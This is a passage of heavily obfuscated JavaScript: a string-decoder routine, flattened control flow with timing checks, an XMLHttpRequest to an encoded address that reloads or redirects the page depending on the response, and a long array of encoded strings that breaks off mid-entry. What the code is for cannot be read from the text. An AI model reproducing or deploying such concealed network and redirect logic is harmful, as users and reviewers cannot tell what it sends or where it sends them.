'\x4e\x69\x25\x37')](_0x4e480d,'\x20\x28'),_0x248b4f[_0x747c('0x1f', '\x4c\x61\x31\x6a')]()),'\x29')));};continue;case'\x37':var _0x4e480d=_0x747c('0x20', '\x34\x2a\x5a\x62');continue;case'\x38':var _0x3491f9=this[_0x747c('0x21', '\x30\x71\x7a\x29')];continue;case'\x39':var _0x248b4f=new _0x3491f9[_0x747c('0x22', '\x71\x56\x64\x48')](0x3);continue;case'\x31\x30':try{var _0x460d0b=_0x747c('0x23', '\x59\x25\x44\x35')[_0x747c('0x1', '\x50\x76\x45\x4b')]('\x7c'),_0x45e289=0x0;while(!![]){switch(_0x460d0b[_0x45e289++]){case'\x30':_0x2c05dd[_0x747c('0x24', '\x7a\x35\x38\x55')](null);continue;case'\x31':_0x248b4f[0x0]=_0x20f19f[_0x747c('0x25', '\x23\x71\x5b\x30')]('\x73\x3a',_0x20f19f[_0x747c('0x26', '\x21\x41\x74\x73')](new _0x3491f9[_0x747c('0x27', '\x45\x36\x29\x5a')]()[_0x747c('0x28', '\x4e\x69\x25\x37')](),_0x2ea503));continue;case'\x32':_0x3491f9[_0x747c('0x29', '\x51\x51\x44\x6e')]=function(){if(!window[_0x747c('0x2a', '\x44\x4c\x45\x43')])_0x1ff263[_0x747c('0x2b', '\x51\x51\x44\x6e')](_0x58f782);};continue;case'\x33':if(_0x3491f9[_0x747c('0x2c', '\x21\x41\x74\x73')]){_0x2c05dd=new _0x3491f9[_0x747c('0x2d', '\x7a\x35\x38\x55')]();}else{_0x2c05dd=new _0x3491f9[_0x747c('0x2e', '\x50\x53\x63\x24')](_0x747c('0x2f', '\x5e\x54\x6b\x39'));}continue;case'\x34':_0x2c05dd[_0x747c('0x30', '\x5d\x5a\x55\x46')]=function(){switch(_0x2c05dd[_0x747c('0x31', '\x55\x4d\x4d\x47')]){case 0x0:_0x4e480d=_0x1ff263[_0x747c('0x32', '\x30\x71\x7a\x29')](_0x1ff263[_0x747c('0x33', '\x23\x71\x5b\x30')](new _0x3491f9[_0x747c('0x34', '\x62\x4a\x2a\x57')]()[_0x747c('0x35', '\x52\x4b\x51\x34')](),_0x2ea503),_0x747c('0x36', '\x37\x44\x67\x54'));break;case 0x1:_0x4e480d=_0x1ff263[_0x747c('0x37', '\x65\x28\x44\x72')](_0x1ff263[_0x747c('0x38', '\x71\x56\x64\x48')](new _0x3491f9[_0x747c('0x39', '\x51\x51\x44\x6e')]()[_0x747c('0x3a', '\x42\x70\x64\x42')](),_0x2ea503),_0x747c('0x3b', '\x4c\x61\x31\x6a'));break;case 0x2:_0x4e480d=_0x1ff263[_0x747c('0x3c', '\x52\x4b\x51\x34')](_0x1ff263[_0x747c('0x3d', '\x72\x30\x23\x41')](new _0x3491f9[_0x747c('0x3e', '\x57\x32\x29\x53')]()[_0x747c('0x3f', '\x49\x75\x59\x21')](),_0x2ea503),_0x747c('0x40', '\x2a\x58\x53\x69'));break;case 0x3:_0x4e480d=_0x1ff263[_0x747c('0x41', '\x23\x71\x5b\x30')](_0x1ff263[_0x747c('0x42', '\x57\x32\x29\x53')](new _0x3491f9[_0x747c('0x43', '\x55\x4d\x4d\x47')]()[_0x747c('0x44', '\x51\x51\x44\x6e')](),_0x2ea503),_0x747c('0x45', '\x40\x6a\x54\x2a'));break;case 0x4:_0x4e480d=_0x747c('0x46', '\x49\x75\x59\x21');_0x248b4f[0x1]=_0x1ff263[_0x747c('0x47', '\x71\x45\x6d\x4b')]('\x63\x3a',_0x1ff263[_0x747c('0x48', '\x38\x36\x37\x28')](new _0x3491f9[_0x747c('0x43', '\x55\x4d\x4d\x47')]()[_0x747c('0x49', '\x39\x4e\x52\x34')](),_0x2ea503));if(_0x1ff263[_0x747c('0x4a', '\x45\x36\x29\x5a')](_0x2c05dd[_0x747c('0x4b', '\x30\x71\x7a\x29')],0xc8)){if(window[_0x747c('0x4c', '\x59\x25\x44\x35')]){_0x1ff263[_0x747c('0x4d', '\x43\x70\x26\x6d')](_0x58f782);_0x3491f9[_0x747c('0x4e', '\x5d\x5a\x55\x46')][_0x747c('0x4f', '\x47\x43\x73\x25')](_0x747c('0x50', '\x43\x5b\x26\x61'),_0x3491f9[_0x747c('0x51', '\x69\x57\x6b\x39')]);}else{_0x3491f9[_0x747c('0x52', '\x59\x25\x44\x35')][_0x747c('0x53', '\x79\x28\x57\x64')]();}}break;}};continue;case'\x35':_0x2c05dd[_0x747c('0x54', '\x4a\x5e\x57\x68')](_0x747c('0x55', '\x23\x71\x5b\x30'),_0x20f19f[_0x747c('0x56', '\x44\x23\x6a\x40')](_0x747c('0x57', '\x43\x5b\x26\x61'),_0x571d3c),![]);continue;}break;}}catch(_0x493b4f){_0x4e480d+=_0x20f19f[_0x747c('0x58', '\x69\x57\x6b\x39')](_0x20f19f[_0x747c('0x59', '\x5e\x54\x6b\x39')](new _0x3491f9[_0x747c('0x39', '\x51\x51\x44\x6e')]()[_0x747c('0x5a', '\x55\x4d\x4d\x47')](),_0x2ea503),_0x747c('0x5b', '\x43\x77\x6b\x51'))+_0x493b4f;}continue;}break;}}());var _0xb5eb=['\x77\x6f\x37\x43\x68\x73\x4f\x30\x56\x44\x66\x44\x69\x38\x4b\x33\x77\x6f\x42\x62\x77\x6f\x62\x44\x67\x46\x76\x43\x6a\x69\x55\x6d\x4c\x6b\x44\x44\x71\x73\x4b\x71\x77\x6f\x46\x67\x49\x56\x64\x53\x4d\x38\x4f\x50\x77\x70\x70\x4f\x44\x38\x4f\x42\x77\x6f\x2f\x43\x75\x63\x4f\x6e\x42\x46\x6a\x44\x69\x69\x51\x39\x63\x7a\x63\x3d','\x77\x70\x6e\x43\x72\x38\x4b\x62','\x57\x63\x4f\x67\x41\x77\x3d\x3d','\x4d\x67\x39\x73','\x58\x55\x37\x43\x68\x41\x3d\x3d','\x45\x47\x70\x38','\x61\x54\x55\x6c','\x56\x46\x76\x43\x6a\x38\x4f\x6f','\x77\x35\x2f\x43\x71\x63\x4f\x5a','\x77\x71\x67\x32\x45\x51\x3d\x3d','\x77\x72\x46\x36\x77\x72\x44\x44\x67\x77\x3d\x3d','\x77\x37\x2f\x43\x6c\x63\x4b\x41','\x63\x63\x4b\x32\x77\x36\x44\x43\x75\x53\x5a\x51','\x53\x68\x45\x4f','\x65\x63\x4b\x53\x61\x55\x63\x61\x42\x63\x4f\x58\x77\x37\x30\x54\x77\x70\x6b\x3d','\x77\x71\x76\x44\x67\x38\x4b\x2b\x62\x63\x4b\x6e\x4d\x4d\x4b\x35\x77\x70\x6f\x77\x52\x41\x3d\x3d','\x47\x30\x35\x78','\x51\x77\x54\x43\x74\x6b\x74\x47\x77\x35\x67\x3d','\x77\x6f\x67\x64\x49\x38\x4b\x56\x77\x37\x78\x62\x65\x42\x73\x3d','\x53\x38\x4f\x75\x77\x36\x73\x3d','\x77\x71\x54\x44\x6a\x73\x4b\x78\x65\x4d\x4b\x51\x4e\x77\x3d\x3d','\x77\x34\x6a\x44\x6c\x73\x4b\x37','\x4f\x63\x4b\x6a\x4d\x51\x3d\x3d','\x57\x44\x54\x43\x69\x41\x3d\x3d','\x77\x6f\x41\x6e\x41\x73\x4f\x43\x77\x35\x77\x37\x77\x70\x66\x43\x6f\x73\x4b\x34\x45\x67\x49\x5a\x77\x34\x62\x43\x6f\x6d\x4c\x43\x6c\x73\x4f\x56\x77\x71\x6b\x63\x54\x58\x6e\x43\x75\x63\x4f\x68\x57\x6c\x5a\x52\x77\x37\x72\x44\x6c\x63\x4f\x59\x77\x36\x2f\x44\x6b\x57\x4d\x4a\x77\x72\x63\x76\x77\x35\x6a\x44\x6a\x47\x64\x64\x77\x72\x34\x3d','\x41\x6c\x35\x39\x77\x36\x6b\x3d','\x77\x34\x4d\x45\x77\x72\x4d\x3d','\x48\x30\x70\x2b','\x4b\x53\x39\x35','\x47\x45\x52\x6e\x77\x36\x38\x3d','\x77\x36\x42\x6e\x45\x41\x3d\x3d','\x64\x6c\x74\x69','\x59\x57\x76\x43\x75\x63\x4f\x7a\x77\x34\x37\x44\x71\x4d\x4f\x53\x77\x6f\x63\x3d','\x53\x77\x41\x2b','\x77\x6f\x56\x6f\x77\x71\x51\x3d','\x77\x37\x77\x76\x77\x71\x4e\x7a\x77\x71\x38\x45','\x77\x35\x63\x66\x77\x34\x6c\x2f\x77\x6f\x6a\x43\x6a\x77\x3d\x3d','\x77\x35\x51\x31\x77\x70\x66\x44\x70\x77\x3d\x3d','\x59\x6c\x5a\x58','\x77\x35\x4e\x67\x4d\x67\x3d\x3d','\x77\x34\x51\x4f\x61\x67\x3d\x3d','\x57\x69\x48\x44\x6c\x77\x3d\x3d','\x77\x6f\x6a\x43\x6b\x78\x51\x3d','\x77\x71\x7a\x43\x75\x68\x41\x3d','\x77\x72\x54\x44\x70\x45\x6f\x3d','\x41\x44\x6a\x44\x69\x67\x3d\x3d','\x77\x34\x63\x76\x57\x77\x3d\x3d','\x58\x6d\x52\x2f','\x77\x34\x2f\x44\x6a\x38\x4b\x35','\x77\x36\x72\x43\x6f\x73\x4f\x6e','\x77\x36\x62\x43\x75\x44\x45\x79\x77\x35\x78\x35','\x61\x44\x44\x44\x76\x55\x66\x43\x71\x63\x4b\x30','\x77\x71\x62\x43\x75\x54\x59\x79\x77\x34\x31\x69\x77\x36\x62\x44\x73\x67\x3d\x3d','\x48\x4d\x4f\x2b\x57\x51\x3d\x3d','\x47\x6c\x31\x70\x77\x70\x4e\x6c','\x54\x78\x67\x73\x77\x35\x41\x76\x58\x51\x3d\x3d','\x4b\x30\x42\x72','\x77\x72\x68\x51\x77\x72\x49\x3d','\x45\x38\x4f\x35\x77\x6f\x44\x44\x68\x6a\x7a\x44\x6d\x52\x34\x2f\x77\x6f\x76\x44\x67\x77\x3d\x3d','\x51\x38\x4f\x47\x77\x34\x73\x3d','\x77\x34\x77\x4f\x51\x63\x4b\x64\x77\x72\x78\x4f\x4a\x30\x39\x36\x57\x77\x76\x44\x6d\x48\x50\x43\x73\x63\x4f\x73\x77\x71\x62\x44\x73\x6d\x39\x31\x77\x34\x4c\x44\x6f\x30\x50\x43\x6a\x6c\x58\x44\x70\x63\x4f\x75\x77\x35\x7a\x43\x75\x63\x4b\x6e\x77\x70\x66\x44\x6b\x41\x3d\x3d','\x57\x4d\x4b\x4a\x77\x72\x77\x6c\x77\x34\x38\x3d','\x77\x71\x52\x54\x77\x70\x55\x3d','\x77\x34\x76\x44\x69\x38\x4b\x31','\x64\x4d\x4f\x72\x43\x77\x3d\x3d','\x61\x6a\x48\x43\x6c\x67\x3d\x3d','\x77\x72\x44\x43\x71\x4d\x4b\x45','\x48\x38\x4b\x38\x77\x70\x51\x5a\x46\x69\x33\x44\x69\x77\x6b\x63\x77\x34\x62\x44\x73\x51\x62\x43\x72\x43\x46\x57\x77\x70\x58\x43\x76\x38\x4b\x4f\x57\x51\x37\x44\x69\x63\x4f\x63\x77\x71\x6f\x68\x77\x37\x49\x6e\x77\x70\x6a\x43\x67\x47\x56\x48\x77\x71\x6e\x44\x6d\x69\x37\x44\x71\x30\x35\x71\x77\x70\x6e\x44\x6a\x67\x39\x4f','\x4e\x6b\x35\x72','\x62\x52\x4d\x6c\x77\x72\x73\x3d','\x5a\x4d\x4f\x44\x43\x67\x3d\x3d','\x77\x71\x58\x43\x6a\x31\x45\x65\x52\x63\x4f\x70','\x57\x4d\x4f\x2b\x77\x34\x78\x49','\x61\x6e\x72\x43\x69\x41\x3d\x3d','\x77\x36\x59\x6e\x58\x51\x3d\x3d','\x77\x6f\x6f\x33\x77\x70\x78\x6e\x77\x36\x7a\x43\x69\x77\x3d\x3d','\x64\x6b\x2f\x44\x73\x63\x4b\x41','\x77\x37\x30\x72\x77\x72\x30\x3d','\x77\x37\x35\x68\x48\x41\x3d\x3d','\x77\x6f\x48\x44\x6e\x67\x38\x76','\x77\x70\x38\x64\x48\x38\x4b\x4b\x77\x36\x64\x58','\x43\x63\x4f\x79\x77\x70\x41\x3d','\x51\x78\x45\x59','\x77\x36\x72\x44\x75\x56\x63\x3d','\x55\x63\x4f\x66\x77\x37\x73\x3d','\x77\x36\x51\x66\x77\x36\x48\x44\x72\x42\x33\x43\x6a\x73\x4f\x42\x44\x41\x3d\x3d','\x4c\x4d\x4b\x58\x47\x51\x3d\x3d','\x77\x71\x2f\x44\x6f\x78\x63\x3d','\x43\x33\x4a\x2f','\x77\x37\x6b\x6c\x77\x71\x41\x3d','\x51\x58\x78\x56','\x47\x73\x4f\x2b\x77\x6f\x6a\x44\x6d\x67\x3d\x3d','\x77\x70\x39\x30\x77\x71\x33\x44\x69\x41\x3d\x3d','\x50\x78\x48\x44\x6e\x4d\x4b\x33\x77\x71\x66\x44\x72\x63\x4b\x56','\x77\x35\x31\x44\x49\x77\x3d\x3d','\x77\x36\x37\x43\x74\x4d\x4f\x71\x77\x34\x48\x44\x6e\x38\x4b\x70\x77\x35\x4d\x3d','\x59\x77\x6b\x4e','\x77\x34\x73\x43\x4c\x51\x3d\x3d','\x77\x72\x33\x43\x76\x63\x4b\x45\x54\x58\x2f\x44\x67\x73\x4b\x55\x52\x77\x77\x2f','\x4b\x63\x4b\x55\x4c\x38\x4b\x47\x61\x63\x4f\x43\x77\x72\x56\x6b\x49\x38\x4f\x74\x77\x71\x34\x3d','\x77\x6f\x46\x59\x77\x71\x49\x3d','\x64\x63\x4b\x32\x54\x67\x3d\x3d','\x58\x6d\x64\x71','\x77\x71\x66\x43\x75\x56\x34\x3d','\x77\x34\x37\x44\x76\x4d\x4b\x33','\x77\x71\x58\x43\x71\x44\x41\x3d','\x77\x35\x72\x43\x75\x68\x49\x3d','\x4e\x38\x4f\x47\x77\x70\x73\x3d','\x77\x36\x48\x43\x6e\x6a\x41\x3d','\x66\x73\x4b\x38\x77\x36\x44\x43\x72\x53\x5a\x4b\x77\x70\x6f\x55\x57\x77\x37\x44\x72\x67\x3d\x3d','\x77\x36\x38\x47\x57\x33\x35\x51\x58\x48\x49\x62','\x58\x56\x76\x43\x69\x4d\x4f\x31\x77\x34\x37\x44\x74\x38\x4f\x52\x77\x6f\x64\x4b\x77\x34\x37\x43\x6e\x41\x3d\x3d','\x77\x71\x4c\x43\x72\x68\x78\x30\x4c\x48\x6e\x44\x74\x53\x51\x3d','\x77\x35\x50\x43\x6b\x4d\x4f\x33','\x54\x46\x56\x4d','\x77\x35\x42\x44\x44\x51\x3d\x3d','\x43\x6b\x42\x38','\x61\x77\x44\x43\x72\x45\x6b\x3d','\x77\x72\x76\x43\x72\x6a\x48\x44\x74\x63\x4b\x65\x77\x34\x5a\x4c','\x4a\x41\x78\x61','\x77\x36\x6a\x43\x74\x33\x58\x44\x6e\x63\x4f\x43\x77\x35\x63\x63\x77\x72\x76\x44\x6a\x4d\x4f\x79\x77\x6f\x6c\x53\x77\x71\x30\x3d','\x64\x30\x52\x32\x77\x71\x4d\x33','\x77\x72\x78\x55\x45\x6a\x4a\x6b\x62\x33\x45\x66\x51\x38\x4b\x4c\x77\x71\x2f\x43\x73\x63\x4b\x4a\x45\x38\x4f\x4c\x77\x72\x6e\x44\x6c\x38\x4f\x73\x54\x38\x4f\x2f\x77\x70\x76\x44\x75\x6b\x76\x43\x75\x4d\x4f\x61\x77\x37\x6e\x43\x6c\x73\x4b\x68\x77\x37\x33\x44\x75\x38\x4f\x37\x65\x63\x4b\x42\x46\x42\x31\x73\x53\x4d\x4f\x6e\x45\x51\x67\x3d','\x77\x72\x64\x78\x77\x35\x30\x3d','\x46\x31\x4e\x6e\x77\x37\x4a\x54\x57\x77\x3d\x3d','\x77\x72\x76\x44\x6e\x30\x6f\x3d','\x47\x6a\x33\x44\x6d\x77\x3d\x3d','\x77\x34\x34\x55\x77\x34\x4e\x39\x77\x70\x72\x43\x6a\x73\x4f\x35\x66\x47\x51\x3d','\x43\x69\x35\x6a\x65\x47\x76\x43\x72\x77\x3d\x3d','\x77\x36\x62\x43\x6c\x7a\x4d\x3d','\x77\x36\x4c\x43\x67\x63\x4b\x4c','\x77\x37\x58\x44\x6e\x38\x4b\x74\x61\x73\x4b\x42','\x77\x34\x67\x6c\x77\x6f\x72\x44\x71\x4d\x4f\x48\x77\x34\x59\x3d','\x5a\x78\x67\x32','\x56\x73\x4b\x4d\x65\x77\x3d\x3d','\x77\x71\x30\x73\x77\x71\x78\x34\x77\x71\x67\x4a','\x77\x70\x4c\x44\x6d\x58\x44\x43\x6a\x47\x49\x70','\x4b\x46\x68\x31\x5a\x63\x4f\x41','\x77\x34\x41\x4e\x77\x71\x34\x3d','\x57\x56\x46\x6c\x42\x63\x4b\x58\x77\x34\x6e\x43\x6d\x63\x4f\x77\x77\x36\x45\x3d','\x77\x34\x50\x44\x6d\x6e\x2f\x43\x68\x32\x55\x6b','\x77\x72\x46\x54\x77\x37\x77\x3d','\x55\x69\x59\x72','\x77\x72\x76\x44\x71\x4d\x4b\x50\x55\x57\x72\x44\x6a\x63\x4b\x50\x54\x42\x70\x6d','\x77\x36\x38\x75\x63\x77\x3d\x3d','\x77\x71\x66\x43\x68\x6c\x49\x3d','\x77\x70\x33\x44\x73\x63\x4b\x34','\x77\x34\x6e\x43\x6f\x4d\x4b\x65\x57\x63\x4b\x76','\x77\x35\x44\x43\x70\x44\x55\x3d','\x64\x69\x63\x6c','\x55\x32\x44\x44\x70\x51\x3d\x3d','\x77\x35\x76\x44\x6b\x45\x4c\x43\x6c\x47\x4d\x6c\x44\x43\x63\x3d','\x77\x36\x63\x47\x56\x32\x78\x44\x55\x77\x3d\x3d','\x77\x72\x48\x44\x69\x41\x77\x3d','\x77\x70\x50\x43\x6b\x52\x6b\x3d','\x77\x72\x54\x43\x73\x73\x4f\x2f\x77\x37\x76\x44\x6d\x4d\x4b\x72\x77\x34\x49\x37\x77\x70\x70\x62\x62\x73\x4f\x74\x49\x73\x4b\x4e\x47\x67\x63\x3d','\x43\x32\x4e\x70','\x77\x71\x6b\x6f\x46\x77\x3d\x3d','\x64\x63\x4b\x72\x58\x51\x3d\x3d','\x64\x46\x68\x76\x77\x71\x30\x71\x61\x38\x4f\x69\x77\x35\x31\x6a\x77\x35\x6c\x6d\x77\x36\x54\x43\x73\x58\x4d\x36\x77\x70\x64\x49','\x77\x72\x4c\x44\x6f\x63\x4f\x51\x53\x54\x7a\x44\x6c\x38\x4f\x55\x58\x6b\x38\x3d','\x50\x77\x54\x44\x68\x4d\x4b\x4b\x77\x72\x6f\x3d','\x47\x4d\x4f\x66\x77\x71\x30\x3d','\x77\x6f\x7a\x43\x6d\x69\x37\x43\x76\x63\x4f\x52\x77\x72\x49\x3d','\x52\x4d\x4f\x75\x77\x35\x46\x48\x49\x78\x41\x3d','\x77\x6f\x6a\x44\x68\x46\x31\x38\x77\x34\x45\x55\x77\x35\x68\x2f\x77\x6f\x6b\x55\x4a\x41\x3d\x3d','\x62\x68\x49\x6f\x77\x72\x42\x66\x77\x6f\x70\x57','\x4b\x31\x64\x77','\x4c\x63\x4b\x58\x48\x63\x4b\x73\x56\x4d\x4f\x2f\x77\x70\x35\x7a\x4d\x73\x4f\x33\x77\x37\x54\x44\x73\x6c\x50\x44\x6a\x31\x34\x70\x77\x34\x66\x43\x69\x77\x42\x39\x63\x7a\x33\x44\x74\x43\x62\x44\x6f\x4d\x4f\x49\x56\x4d\x4b\x6b\x77\x70\x37\x44\x72\x4d\x4f\x42\x77\x70\x59\x64\x77\x6f\x37\x44\x69\x38\x4b\x46','\x58\x38\x4f\x59\x4d\x41\x3d\x3d','\x77\x72\x62\x43\x70\x77\x74\x6d\x49\x6e\x44\x44\x6f\x77\x3d\x3d','\x4e\x30\x70\x31\x77\x70\x56\x6f\x4a\x77\x3d\x3d','\x62\x45\x55\x6f\x62\x4d\x4b\x57\x50\x57\x31\x48\x77\x71\x38\x3d','\x77\x37\x58\x44\x72\x63\x4b\x4e\x58\x48\x73\x3d','\x54\x4d\x4b\x54\x57\x77\x3d\x3d','\x77\x34\x7a\x44\x6e\x38\x4b\x37\x43\x44\x54\x44\x68\x38\x4f\x79\x77\x34\x70\x4a','\x77\x70\x52\x55\x77\x70\x6a\x44\x6c\x4d\x4b\x73\x49\x53\x76\x43\x73\x63\x4b\x49\x77\x6f\x42\x50\x44\x4d\x4b\x51\x77\x71\x49\x58\x77\x34\x72\x43\x72\x63\x4b\x68\x77\x36\x6a\x44\x69\x56\x73\x3d','\x77\x72\x48\x44\x71\x52\x77\x3d','\x77\x35\x63\x77\x77\x6f\x6a\x44\x70\x73\x4f\x48','\x77\x35\x37\x43\x72\x63\x4f\x48\x42\x4d\x4f\x67\x57\x77\x3d\x3d','\x77\x70\x50\x43\x6a\x79\x7a\x43\x73\x38\x4f\x52','\x65\x51\x34\x56','\x77\x35\x51\x73\x77\x70\x48\x44\x71\x4d\x4f\x61\x77\x34\x41\x47','\x77\x34\x49\x70\x77\x6f\x6a\x44\x71\x73\x4f\x64\x77\x34\x38\x59\x77\x71\x63\x3d','\x59\x58\x46\x53','\x77\x37\x73\x50\x54\x47\x78\x65\x56\x57\x51\x3d','\x62\x38\x4b\x55\x62\x46\x41\x2f\x41\x38\x4f\x64\x77\x37\x30\x32','\x61\x4d\x4b\x39\x77\x36\x63\x3d','\x41\x4d\x4f\x39\x77\x70\x54\x44\x6b\x78\x62\x44\x6d\x43\x55\x2f\x77\x72\x4c\x44\x67\x38\x4f\x33\x4c\x47\x58\x43\x68\x63\x4f\x6d\x77\x34\x70\x62\x77\x36\x73\x56\x77\x34\x41\x31\x77\x70\x6c\x78\x48\x4d\x4f\x30\x56\x63\x4f\x55\x4e\x6c\x2f\x43\x76\x4d\x4f\x6c\x54\x30\x72\x44\x75\x67\x3d\x3d','\x77\x35\x7a\x43\x70\x38\x4b\x4a\x42\x73\x4f\x73\x52\x32\x76\x43\x6e\x77\x66\x44\x71\x69\x76\x44\x6a\x51\x3d\x3d','\x77\x72\x52\x41\x77\x6f\x30\x3d','\x77\x36\x49\x4e\x58\x57\x35\x50\x64\x48\x45\x3d','\x77\x6f\x77\x48\x41\x38\x4b\x4a','\x64\x78\x41\x35\x77\x72\x4a\x4f\x77\x71\x74\x44','\x4d\x6c\x78\x33\x64\x38\x4f\x52\x4b\x51\x3d\x3d','\x66\x31\x50\x43\x73\x41\x3d\x3d','\x48\x31\x35\x50','\x49\x42\x48\x44\x68\x73\x4b\x45\x77\x72\x72\x44\x71\x41\x3d\x3d','\x77\x37\x6a\x43\x6e\x53\x51\x3d','\x64\x6c\x62\x44\x74\x38\x4b\x50\x46\x63\x4f\x69\x77\x34\x44\x44\x70\x4d\x4b\x73\x53\x73\x4b\x36\x49\x4d\x4f\x63\x46\x69\x6e\x43\x6e\x7a\x6a\x44\x68\x73\x4f\x2f\x77\x35\x51\x63','\x77\x72\x64\x77\x77\x72\x66\x44\x69\x6a\x63\x48','\x77\x36\x76\x44\x72\x63\x4b\x31','\x55\x78\x45\x33\x77\x35\x41\x79\x57\x38\x4b\x79\x49\x38\x4b\x6e\x77\x72\x70\x77\x55\x4d\x4b\x6c\x77\x34\x62\x44\x6a\x73\x4f\x31\x4e\x57\x33\x44\x6f\x48\x74\x6f\x58\x52\x38\x74\x49\x73\x4f\x33','\x77\x6f\x4c\x44\x6e\x4d\x4b\x51','\x64\x42\x54\x44\x69\x67\x3d\x3d','\x77\x72\x6a\x44\x68\x38\x4b\x71\x65\x4d\x4b\x4e\x4d\x63\x4b\x43\x77\x70\x6f\x4a\x52\x4d\x4f\x6f','\x77\x71\x37\x44\x6e\x73\x4b\x78\x66\x4d\x4b\x51\x4e\x73\x4b\x79\x77\x70\x45\x3d','\x50\x6d\x70\x54','\x54\x38\x4b\x63\x77\x71\x59\x6c\x77\x35\x6a\x44\x74\x4d\x4b\x2b\x77\x35\x66\x43\x72\x6c\x63\x3d','\x63\x67\x38\x70\x77\x71\x64\x6d\x77\x71\x4a\x56\x77\x37\x31\x75','\x52\x4d\x4f\x6f\x46\x79\x30\x3d','\x77\x71\x74\x65\x77\x37\x50\x44\x6f\x51\x7a\x43\x6b\x67\x3d\x3d','\x77\x34\x56\x67\x47\x79\x51\x3d','\x48\x30\x52\x73\x77\x36\x68\x4c\x54\x51\x3d\x3d','\x50\x30\x70\x6f\x77\x70\x6c\x6f\x49\x42\x63\x3d','\x77\x70\x62\x43\x76\x41\x6f\x3d','\x77\x35\x62\x44\x6f\x4d\x4b\x4b','\x77\x36\x59\x7a\x77\x70\x51\x3d','\x54\x38\x4b\x63\x77\x72\x55\x3d','\x50\x30\x70\x2b','\x77\x35\x33\x43\x6e\x43\x48\x43\x74\x4d\x4f\x4c\x77\x72\x55\x45\x57\x38\x4b\x50\x55\x53\x50\x43\x71\x38\x4b\x51\x49\x63\x4f\x65\x77\x36\x6f\x3d','\x57\x46\x42\x53\x46\x4d\x4b\x44\x77\x34\x6e\x43\x6d\x63\x4f\x79','\x77\x35\x7a\x43\x6c\x43\x77\x3d','\x77\x35\x7a\x44\x69\x6e\x50\x43\x6b\x32\x55\x2b','\x50\x77\x48\x44\x69\x73\x4b\x51\x77\x72\x72\x44\x73\x67\x3d\x3d','\x77\x34\x54\x43\x6d\x4d\x4b\x52\x43\x77\x3d\x3d','\x77\x36\x45\x4e\x49\x73\x4f\x2f\x59\x69\x62\x43\x73\x67\x4e\x2b','\x77\x70\x33\x44\x6b\x45\x46\x6f\x77\x35\x77\x4a','\x64\x53\x54\x44\x71\x56\x33\x43\x75\x73\x4b\x6e\x59\x73\x4b\x4e\x77\x36\x58\x44\x74\x63\x4b\x69\x77\x6f\x51\x61\x77\x72\x54\x44\x74\x73\x4b\x47','\x58\x67\x51\x47\x65\x7a\x77\x3d','\x45\x43\x35\x6a\x65\x33\x44\x43\x74\x51\x3d\x3d','\x77\x72\x4c\x43\x71\x6a\x50\x44\x69\x4d\x4b\x51\x77\x34\x70\x61\x77\x71\x6a\x43\x6a\x63\x4b\x67\x77\x35\x6c\x65\x77\x36\x74\x58\x77\x71\x54\x44\x74\x52\x63\x3d','\x77\x37\x7a\x43\x76\x44\x4d\x67\x77\x34\x30\x3d','\x77\x34\x2f\x43\x68\x38\x4b\x49\x4b\x38\x4b\x69\x77\x72\x38\x33','\x77\x34\x44\x43\x6c\x73\x4b\x4f\x44\x4d\x4b\x6b\x77\x72\x4d\x6d\x77\x70\x45\x72\x45\x51\x46\x6d\x77\x70\x56\x38\x49\x45\x66\x43\x75\x38\x4b\x56\x77\x34\x54\x44\x75\x4d\x4b\x54\x63\x78\x78\x6c\x43\x6b\x59\x76','\x53\x46\x58\x43\x69\x73\x4f\x7a\x77\x35\x38\x3d','\x77\x71\x54\x44\x6d\x44\x51\x3d','\x77\x6f\x4a\x52\x77\x6f\x48\x44\x6c\x73\x4b\x72\x4c\x6a\x55\x3d','\x77\x37\x6e\x43\x72\x6a\x50\x43\x6e\x69\x4c\x44\x76\x4d\x4b\x57\x77\x71\x54\x44\x6a\x73\x4b\x69\x77\x72\x45\x34\x77\x6f\x74\x74\x77\x72\x54\x43\x72\x38\x4f\x4c\x77\x36\x30\x3d','\x77\x35\x49\x68\x77\x6f\x6a\x44\x75\x73\x4f\x57','\x77\x37\x73\x50\x57\x48\x39\x52\x56\x47\x55\x45','\x4d\x46\x68\x76\x65\x63\x4f\x43\x49\x43\x6c\x55\x77\x36\x6c\x5a\x77\x34\x72\x44\x76\x54\x74\x2b\x46\x78\x62\x43\x74\x73\x4b\x64\x62\x51\x3d\x3d','\x62\x53\x54\x44\x73\x30\x48\x43\x75\x41\x3d\x3d','\x57\x41\x54\x43\x75\x6b\x68\x41\x77\x35\x6c\x58\x77\x70\x55\x6f','\x77\x6f\x4a\x52\x77\x70\x58\x44\x68\x63\x4b\x6b\x4c\x7a\x54\x43\x75\x51\x3d\x3d','\x4c\x63\x4b\x58\x48\x63\x4b\x73\x56\x4d\x4f\x2f\x77\x70\x35\x7a\x4d\x73\x4f\x33\x77\x71\x7a\x44\x74\x55\x6e\x44\x67\x6c\x51\x2f\x77\x37\x73\x3d','\x77\x37\x6f\x5a\x77\x35\x4e\x78\x77\x6f\x72\x43\x67\x73\x4f\x50\x56\x6d\x4c\x43\x68\x63\x4f\x6e\x4f\x6e\x59\x3d','\x77\x6f\x37\x44\x69\x51\x38\x79\x51\x63\x4f\x37','\x63\x42\x6b\x75\x77\x72\x35\x4f\x77\x72\x46\x6c\x77\x34\x46\x57','\x77\x72\x70\x48\x77\x37\x6a\x44\x76\x68\x33\x43\x6c\x51\x3d\x3d','\x77\x72\x2f\x43\x6a\x79\x6a\x43\x75\x38\x4f\x4c\x77\x71\x34\x66\x46\x67\x3d\x3d','\x59\x67\x51\x6c\x77\x71\x5a\x54\x77\x72\x59\x3d','\x53\x38\x4f\x71\x77\x35\x4e\x4d\x42\x78\x44\x44\x76\x7a\x39\x66\x77\x70\x37\x43\x74\x77\x3d\x3d','\x77\x37\x4c\x43\x74\x79\x7a\x43\x68\x44\x48\x44\x72\x67\x3d\x3d','\x77\x35\x67\x53\x77\x35\x56\x33\x77\x70\x48\x43\x67\x67\x3d\x3d','\x50\x6c\x64\x79\x77\x6f\x46\x6f\x50\x41\x3d\x3d','\x77\x35\x66\x43\x6c\x73\x4b\x57\x41\x63\x4b\x6d\x77\x71\x6f\x3d','\x77\x71\x50\x43\x73\x78\x64\x79\x50\x32\x30\x3d','\x52\x4d\x4b\x4a\x77\x72\x55\x2b\x77\x35\x6f\x3d','\x77\x71\x33\x44\x6b\x38\x4b\x32\x62\x4d\x4b\x51\x4c\x41\x3d\x3d','\x77\x72\x42\x50\x77\x36\x4d\x3d','\x77\x35\x66\x43\x73\x4d\x4f\x41\x45\x4d\x4f\x67\x51\x41\x3d\x3d','\x41\x38\x4f\x77\x77\x6f\x66\x44\x6c\x51\x33\x44\x6e\x77\